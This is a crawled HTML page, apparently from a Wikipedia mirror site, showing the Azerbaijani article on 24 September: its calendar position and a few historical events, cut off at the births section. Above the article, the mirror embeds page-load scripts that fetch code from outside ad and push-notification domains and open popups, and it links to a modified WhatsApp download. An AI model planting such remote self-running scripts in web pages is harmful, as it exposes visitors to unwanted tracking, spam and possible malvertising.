

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=24_sentyabr
body_size: 11878
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>24 sentyabr Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-24_sentyabr rootpage-24_sentyabr issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/?q=Ana_səhifə" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/?q=Xüsusi:Təsadüfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/?q=Xüsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/?q=24_sentyabr" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/?q=24_sentyabr" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/?q=Vikipediya:Haqqında" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/?q=Vikipediya:Məsuliyyətdən_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/?q=Ana_səhifə">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span class="mw-page-title-main">24 sentyabr</span></h1>
					<div class="tagline">tarix</div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/?q=24_sentyabr" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/?q=24_sentyabr" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/?q=24_sentyabr" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/?q=24_sentyabr" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr"><section class="mf-section-0" id="mf-section-0"><p><b>24 sentyabr</b> — <a href="//az.wikipedia.org/wiki/Qriqorian_t%C9%99qvimi" class="mw-redirect" title="Qriqorian təqvimi">Qriqorian təqvimində</a> ilin 267-ci günü. (<a href="//az.wikipedia.org/wiki/Uzun_il" title="Uzun il">uzun ildə</a> 268-ci)
Bu tarixdə ilin sonuna 98 gün qalır.
</p><table class="infobox infobox-a23b334957769740" style="" data-name="Təqvim ayı"><tbody><tr><th colspan="2" scope="colgroup" class="infobox-above" style=""><div style="float:left; text-align:left; margin-left:0.5em;"><a href="//az.wikipedia.org/wiki/Avqust" title="Avqust">←</a></div><div style="float:right; text-align:right; margin-right:0.5em;"><a href="//az.wikipedia.org/wiki/Oktyabr" title="Oktyabr">→</a></div><a href="//az.wikipedia.org/wiki/Sentyabr" title="Sentyabr">Sentyabr</a></th></tr>
<tr>
<td colspan="2" class="plainlist" style="text-align:center;padding:0;">
<table style="width:100%; display:table !important; border-collapse:collapse;">

<tbody><tr style="background:; color:black">
<th scope="col" style="width:14%; font-weight:normal"><a href="//az.wikipedia.org/wiki/Bazar_ert%C9%99si" title="Bazar ertəsi">B.e</a>
</th>
<th scope="col" style="width:14%; font-weight:normal"><a href="//az.wikipedia.org/wiki/%C3%87%C9%99r%C5%9F%C9%99nb%C9%99_ax%C5%9Fam%C4%B1" title="Çərşənbə axşamı">Ç.a</a>
</th>
<th scope="col" style="width:14%; font-weight:normal"><a href="//az.wikipedia.org/wiki/%C3%87%C9%99r%C5%9F%C9%99nb%C9%99" title="Çərşənbə">Ç</a>
</th>
<th scope="col" style="width:14%; font-weight:normal"><a href="//az.wikipedia.org/wiki/C%C3%BCm%C9%99_ax%C5%9Fam%C4%B1" title="Cümə axşamı">C.a</a>
</th>
<th scope="col" style="width:14%; font-weight:normal"><a href="//az.wikipedia.org/wiki/C%C3%BCm%C9%99" title="Cümə">C</a>
</th>
<th scope="col" style="width:14%; font-weight:normal"><a href="//az.wikipedia.org/wiki/%C5%9E%C9%99nb%C9%99" title="Şənbə">Ş</a>
</th>
<th scope="col" style="width:14%; font-weight:normal"><a href="//az.wikipedia.org/wiki/Bazar" title="Bazar">B</a>
</th></tr>
<tr>
<td> 
</td>
<td><a href="//az.wikipedia.org/wiki/1_sentyabr" title="1 sentyabr">1</a>
</td>
<td><a href="//az.wikipedia.org/wiki/2_sentyabr" title="2 sentyabr">2</a>
</td>
<td><a href="//az.wikipedia.org/wiki/3_sentyabr" title="3 sentyabr">3</a>
</td>
<td><a href="//az.wikipedia.org/wiki/4_sentyabr" title="4 sentyabr">4</a>
</td>
<td><a href="//az.wikipedia.org/wiki/5_sentyabr" title="5 sentyabr">5</a>
</td>
<td><a href="//az.wikipedia.org/wiki/6_sentyabr" title="6 sentyabr">6</a>
</td></tr>

<tr>
<td><a href="//az.wikipedia.org/wiki/7_sentyabr" title="7 sentyabr">7</a>
</td>
<td><a href="//az.wikipedia.org/wiki/8_sentyabr" title="8 sentyabr">8</a>
</td>
<td><a href="//az.wikipedia.org/wiki/9_sentyabr" title="9 sentyabr">9</a>
</td>
<td><a href="//az.wikipedia.org/wiki/10_sentyabr" title="10 sentyabr">10</a>
</td>
<td><a href="//az.wikipedia.org/wiki/11_sentyabr" title="11 sentyabr">11</a>
</td>
<td><a href="//az.wikipedia.org/wiki/12_sentyabr" title="12 sentyabr">12</a>
</td>
<td><a href="//az.wikipedia.org/wiki/13_sentyabr" title="13 sentyabr">13</a>
</td></tr>

<tr>
<td><a href="//az.wikipedia.org/wiki/14_sentyabr" title="14 sentyabr">14</a>
</td>
<td><a href="//az.wikipedia.org/wiki/15_sentyabr" title="15 sentyabr">15</a>
</td>
<td><a href="//az.wikipedia.org/wiki/16_sentyabr" title="16 sentyabr">16</a>
</td>
<td><a href="//az.wikipedia.org/wiki/17_sentyabr" title="17 sentyabr">17</a>
</td>
<td><a href="//az.wikipedia.org/wiki/18_sentyabr" title="18 sentyabr">18</a>
</td>
<td><a href="//az.wikipedia.org/wiki/19_sentyabr" title="19 sentyabr">19</a>
</td>
<td><a href="//az.wikipedia.org/wiki/20_sentyabr" title="20 sentyabr">20</a>
</td></tr>

<tr>
<td><a href="//az.wikipedia.org/wiki/21_sentyabr" title="21 sentyabr">21</a>
</td>
<td><a href="//az.wikipedia.org/wiki/22_sentyabr" title="22 sentyabr">22</a>
</td>
<td><a href="//az.wikipedia.org/wiki/23_sentyabr" title="23 sentyabr">23</a>
</td>
<td><a class="mw-selflink selflink">24</a>
</td>
<td><a href="//az.wikipedia.org/wiki/25_sentyabr" title="25 sentyabr">25</a>
</td>
<td><a href="//az.wikipedia.org/wiki/26_sentyabr" title="26 sentyabr">26</a>
</td>
<td><a href="//az.wikipedia.org/wiki/27_sentyabr" title="27 sentyabr">27</a>
</td></tr>

<tr>
<td><a href="//az.wikipedia.org/wiki/28_sentyabr" title="28 sentyabr">28</a>
</td>
<td><a href="//az.wikipedia.org/wiki/29_sentyabr" title="29 sentyabr">29</a>
</td>
<td><a href="//az.wikipedia.org/wiki/30_sentyabr" title="30 sentyabr">30</a>
</td>
<td> 
</td>
<td> 
</td>
<td> 
</td>
<td> 
</td></tr>

</tbody></table></td>
</tr><tr><td colspan="2" class="infobox-below" style=";"><a href="//az.wikipedia.org/wiki/2026" title="2026">2026-cı il</a></td></tr>
</tbody></table>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; color: var( --color-base ); width: auto; max-width: none;"><div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none"/><div class="toctitle" lang="az" dir="ltr"><h2 id="mw-toc-heading">Mündəricat</h2><span class="toctogglespan"><label class="toctogglelabel" for="toctogglecheckbox"></label></span></div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Əhəmiyyətli_hadisələr"><span class="tocnumber">1</span> <span class="toctext">Əhəmiyyətli hadisələr</span></a>
<ul>
<li class="toclevel-2 tocsection-2"><a href="#1600-cü_ildən_əvvəl"><span class="tocnumber">1.1</span> <span class="toctext">1600-cü ildən əvvəl</span></a></li>
<li class="toclevel-2 tocsection-3"><a href="#1601–1900"><span class="tocnumber">1.2</span> <span class="toctext">1601–1900</span></a></li>
<li class="toclevel-2 tocsection-4"><a href="#1901–cari"><span class="tocnumber">1.3</span> <span class="toctext">1901–cari</span></a></li>
<li class="toclevel-2 tocsection-5"><a href="#Azərbaycana_aid_hadisələr"><span class="tocnumber">1.4</span> <span class="toctext">Azərbaycana aid hadisələr</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-6"><a href="#Doğumlar"><span class="tocnumber">2</span> <span class="toctext">Doğumlar</span></a>
<ul>
<li class="toclevel-2 tocsection-7"><a href="#1600-cü_ildən_əvvəl_2"><span class="tocnumber">2.1</span> <span class="toctext">1600-cü ildən əvvəl</span></a></li>
<li class="toclevel-2 tocsection-8"><a href="#1601–1900_2"><span class="tocnumber">2.2</span> <span class="toctext">1601–1900</span></a></li>
<li class="toclevel-2 tocsection-9"><a href="#1901–cari_2"><span class="tocnumber">2.3</span> <span class="toctext">1901–cari</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-10"><a href="#Ölümlər"><span class="tocnumber">3</span> <span class="toctext">Ölümlər</span></a>
<ul>
<li class="toclevel-2 tocsection-11"><a href="#1600-cü_ildən_əvvəl_3"><span class="tocnumber">3.1</span> <span class="toctext">1600-cü ildən əvvəl</span></a></li>
<li class="toclevel-2 tocsection-12"><a href="#1601–1900_3"><span class="tocnumber">3.2</span> <span class="toctext">1601–1900</span></a></li>
<li class="toclevel-2 tocsection-13"><a href="#1901–cari_3"><span class="tocnumber">3.3</span> <span class="toctext">1901–cari</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-14"><a href="#Bayramlar_və_xüsusi_günlər"><span class="tocnumber">4</span> <span class="toctext">Bayramlar və xüsusi günlər</span></a></li>
<li class="toclevel-1 tocsection-15"><a href="#İstinadlar"><span class="tocnumber">5</span> <span class="toctext">İstinadlar</span></a></li>
</ul>
</div>
</div>
<p><a href="//az.wikipedia.org/wiki/XX_%C9%99sr" title="XX əsr">XX</a> və <a href="//az.wikipedia.org/wiki/XXI_%C9%99sr" title="XXI əsr">XXI əsrdə</a> <a href="//az.wikipedia.org/wiki/Yuli_t%C9%99qvimi" title="Yuli təqvimi">Yuli təqvimi</a> ilə  11 sentyabr tarixinə uyğun gəlir.<sup id="cite_ref-sootv_1-0" class="reference"><a href="#cite_note-sootv-1"><span class="cite-bracket">[</span>1<span class="cite-bracket">]</span></a></sup>
</p>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(1)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Əhəmiyyətli_hadisələr"><span id=".C6.8Fh.C9.99miyy.C9.99tli_hadis.C9.99l.C9.99r"></span>Əhəmiyyətli hadisələr</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=24_sentyabr&amp;action=edit&amp;section=1" title="Əhəmiyyətli hadisələr bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-1 collapsible-block" id="mf-section-1">
<div class="mw-heading mw-heading3"><h3 id="1600-cü_ildən_əvvəl"><span id="1600-c.C3.BC_ild.C9.99n_.C9.99vv.C9.99l"></span>1600-cü ildən əvvəl</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=24_sentyabr&amp;action=edit&amp;section=2" title="1600-cü ildən əvvəl bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<style data-mw-deduplicate="TemplateStyles:r7809508">.mw-parser-output .ambox{border:1px solid var(--border-color-base,#a2a9b1);border-left:10px solid #36c;background:var(--background-color-neutral-subtle,#f8f9fa);box-sizing:border-box;margin:0 10%}html body.mediawiki.skin-minerva .mw-parser-output .ambox{border-width:0 0 0 4px}.mw-parser-output .ambox+link+.ambox,.mw-parser-output .ambox+link+style+.ambox,.mw-parser-output .ambox+link+link+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+style+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+link+.ambox{margin-top:-1px}html body.mediawiki .mw-parser-output .ambox.mbox-small-left{margin:4px 1em 4px 0;overflow:hidden;width:238px;border-collapse:collapse;font-size:88%;line-height:1.25em}.mw-parser-output .ambox-speedy{border-left:10px solid var(--border-color-error,#b32424);background-color:var(--background-color-error-subtle,#fee7e6)}.mw-parser-output .ambox-delete{border-left:10px solid var(--border-color-error,#b32424)}.mw-parser-output .ambox-content{border-left:10px solid #f28500}.mw-parser-output .ambox-style{border-left:10px solid var(--color-warning,#edab00)}.mw-parser-output .ambox-good{border-left:10px solid #6c4}.mw-parser-output .ambox-discussion{border-left:10px solid #396}.mw-parser-output .ambox-merge{border-left:10px solid #9932cc}.mw-parser-output .ambox-move{border-left:10px solid #9932cc}.mw-parser-output .ambox-protection{border-left:10px solid #a2a9b1}.mw-parser-output .ambox .mbox-text{border:none;padding:.25em .5em;width:100%}.mw-parser-output .ambox .mbox-image{border:none;padding:2px 0 2px .5em;text-align:center}.mw-parser-output .ambox .mbox-imageright{border:none;padding:2px .5em 2px 0;text-align:center}.mw-parser-output .ambox .mbox-empty-cell{border:none;padding:0;width:1px}.mw-parser-output .ambox .mbox-image-div{width:52px}.mw-parser-output .ambox .mbox-textsmall-div{font-size:90%}html.client-js body.skin-minerva .mw-parser-output .mbox-text-span{margin-left:23px!important}@media (max-width:1366px){.mw-parser-output .ambox{margin-left:6%;margin-right:6%}}@media (max-width:719px){.mw-parser-output .ambox{margin-left:0;margin-right:0}}</style><table class="plainlinks metadata ambox mbox-small-left ambox-content" role="presentation"><tbody><tr><td class="mbox-text"><div class="mbox-text-div"><b>Bu bölmə boşdur.</b> <br/><small> Məzmun <a class="external text" href="https://az.wikipedia.org/w/index.php?title=24_sentyabr&amp;action=edit&amp;section=">əlavə edərək</a> kömək edə bilərsiniz.</small><br/></div><div class="mbox-textsmall-div hide-when-compact"></div></td></tr></tbody></table>
<div class="mw-heading mw-heading3"><h3 id="1601–1900"><span id="1601.E2.80.931900"></span>1601–1900</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=24_sentyabr&amp;action=edit&amp;section=3" title="1601–1900 bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r7809508"/><table class="plainlinks metadata ambox mbox-small-left ambox-content" role="presentation"><tbody><tr><td class="mbox-text"><div class="mbox-text-div"><b>Bu bölmə boşdur.</b> <br/><small> Məzmun <a class="external text" href="https://az.wikipedia.org/w/index.php?title=24_sentyabr&amp;action=edit&amp;section=">əlavə edərək</a> kömək edə bilərsiniz.</small><br/></div><div class="mbox-textsmall-div hide-when-compact"></div></td></tr></tbody></table>
<div class="mw-heading mw-heading3"><h3 id="1901–cari"><span id="1901.E2.80.93cari"></span>1901–cari</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=24_sentyabr&amp;action=edit&amp;section=4" title="1901–cari bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<ul><li><a href="//az.wikipedia.org/wiki/1948" title="1948">1948</a> — <a href="//az.wikipedia.org/wiki/Honda" title="Honda">Honda</a> təsis olunub.<sup id="cite_ref-honda_2-0" class="reference"><a href="#cite_note-honda-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup></li>
<li><a href="//az.wikipedia.org/wiki/1973" title="1973">1973</a> — <a href="//az.wikipedia.org/wiki/Qvineya-Bisau" title="Qvineya-Bisau">Qvineya-Bisau</a> <a href="//az.wikipedia.org/wiki/Portuqaliya" title="Portuqaliya">Portuqaliyadan</a> müstəqilliyini elan edib.<sup id="cite_ref-honda_2-1" class="reference"><a href="#cite_note-honda-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup></li>
<li><a href="//az.wikipedia.org/wiki/2015" title="2015">2015</a> — <a href="//az.wikipedia.org/wiki/M%C9%99kk%C9%99" title="Məkkə">Məkkə</a> şəhərinin yaxınlığında yerləşən <a href="//az.wikipedia.org/wiki/Mina" title="Mina">Mina</a> dağında ziyarət zamanı yaranan <a href="//az.wikipedia.org/wiki/H%C9%99cd%C9%99_izdiham_faci%C9%99si_(2015)" title="Həcdə izdiham faciəsi (2015)">izdiham</a> nəticəsində 2000-dən çox zəvvar həlak olmuşdur.<sup id="cite_ref-3" class="reference"><a href="#cite_note-3"><span class="cite-bracket">[</span>3<span class="cite-bracket">]</span></a></sup></li></ul>
<div class="mw-heading mw-heading3"><h3 id="Azərbaycana_aid_hadisələr"><span id="Az.C9.99rbaycana_aid_hadis.C9.99l.C9.99r"></span>Azərbaycana aid hadisələr</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=24_sentyabr&amp;action=edit&amp;section=5" title="Azərbaycana aid hadisələr bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<ul><li><a href="//az.wikipedia.org/wiki/1992" title="1992">1992</a> — <a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan" title="Azərbaycan">Azərbaycan</a> və <a href="//az.wikipedia.org/wiki/%C4%B0ndoneziya" title="İndoneziya">İndoneziya</a> arasında diplomatik əlaqələr qurulmuşdur.<sup id="cite_ref-4" class="reference"><a href="#cite_note-4"><span class="cite-bracket">[</span>4<span class="cite-bracket">]</span></a></sup></li>
<li><a href="//az.wikipedia.org/wiki/1993" title="1993">1993</a> — Azərbaycan <a href="//az.wikipedia.org/wiki/M%C3%BCst%C9%99qil_D%C3%B6vl%C9%99tl%C9%99r_Birliyi" title="Müstəqil Dövlətlər Birliyi">Müstəqil Dövlətlər Birliyinə</a> qoşulub.<sup id="cite_ref-5" class="reference"><a href="#cite_note-5"><span class="cite-bracket">[</span>5<span class="cite-bracket">]</span></a></sup></li></ul>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(2)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Doğumlar"><span id="Do.C4.9Fumlar"></span>Doğumlar</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=24_sentyabr&amp;action=edit&amp;section=6" title="Doğumlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-2 collapsible-block" id="mf-section-2">
<div class="mw-heading mw-heading3"><h3 id="1600-cü_ildən_əvvəl_2"><span id="1600-c.C3.BC_ild.C9.99n_.C9.99vv.C9.99l_2"></span>1600-cü ildən əvvəl</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=24_sentyabr&amp;action=edit&amp;section=7" title="1600-cü ildən əvvəl bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
